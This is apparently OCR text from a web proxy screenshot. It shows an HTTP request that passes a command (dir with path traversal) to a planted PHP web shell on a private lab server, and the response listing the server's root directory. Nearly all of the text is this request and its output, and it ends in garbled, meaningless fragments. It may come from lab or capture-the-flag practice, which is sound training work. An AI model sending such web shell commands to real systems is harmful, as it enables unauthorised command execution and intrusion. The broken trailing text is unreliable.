 Raw Params Headers Hex
GET /images_new/ippsec.php?CMD=dir+../../../../ HTTP/1.1
Host: 10.0.0.2:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
eafpad
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Jun 2019 02:29:28 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 211
Connection: close
Content-Type: text/html; charset=UTF-8
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swapfile usr vmlinuz.old
ng('
0.0.
ng('
O.St
53c7
s -c